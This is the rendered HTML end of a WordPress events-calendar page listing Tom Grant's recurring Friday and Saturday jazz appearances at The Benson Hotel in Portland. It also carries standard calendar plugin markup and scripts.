		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			31		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001891 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz cat_live-jazz-club-gig cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2-2/2023-03-31/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-03-31">
		<span class="tribe-event-date-start">March 31, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PDT </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

			
		</ul>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav" aria-label="Bottom events list pagination">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://tomgrant.com/events/category/club-gig/list/?tribe-bar-date=2023-02-18&#038;eventDisplay=past"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Events"
		title="Previous Events"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://tomgrant.com/events/category/club-gig/list/"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://tomgrant.com/events/category/club-gig/page/2/?tribe-bar-date=2023-02-18"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Events"
		title="Next Events"
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Ftomgrant.com%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2023-02-18%26tribe_events_cat%3Dclub-gig%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://tomgrant.com/?post_type=tribe_events&#038;tribe-bar-date=2023-02-18&#038;tribe_events_cat=club-gig&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Ftomgrant.com%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2023-02-18%26tribe_events_cat%3Dclub-gig%26ical%3D1%26eventDisplay%3Dlist&#038;name=Tom+Grant+Events+–+Tom+Grant"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Ftomgrant.com%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2023-02-18%26tribe_events_cat%3Dclub-gig%26ical%3D1%26eventDisplay%3Dlist&#038;name=Tom+Grant+Events+–+Tom+Grant"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ics">
	<a
		href="https://tomgrant.com/events/category/club-gig/list/?tribe-bar-date=2023-02-18&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-ics">
	<a
		href="https://tomgrant.com/events/category/club-gig/list/?tribe-bar-date=2023-02-18&#038;outlook-ical=1#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</section>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="331e5a37-b9c1-41b4-89d7-b72cc0335575"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"459be6753e","tvn2":""}</script>
	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="one">
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="bandsintown_js_widget-3" class="widget widget_bandsintown_js_widget"><h3 class="widget-title">SHOWS</h3><a class="bit-widget-initializer"  data-artist-name=Tom Grant Music PDX  data-text-color=#000  data-link-color="#2f95de"  data-background-color="#fff"  data-display-limit="15"  data-link-text-color="#fff"  data-display-local-dates="false"  data-display-past-dates="true"  data-auto-style="false"  data-popup-background-color="#FFFFFF"></a><style type="text/css">  </style></aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-archives-style-css' href='https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/css/custom-tables-v1/archives.css?ver=7.7.12' type='text/css' media='all' />
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.16.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60606930","post":"0","tz":"-8","srv":"tomgrant.com","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60606930", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://tomgrant.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://tomgrant.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-pro-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-color-link-primary: #0054b5;
--tec-color-link-accent: #0054b5;
--tec-color-link-accent-hover: rgba(0,84,181, 0.8);
			}:root {
				/* Customizer-added Month View styles */
				--tec-color-day-marker-month: #1e73be;
--tec-color-day-marker-past-month: #1e73be;
			}
</style>

</body>
</html>
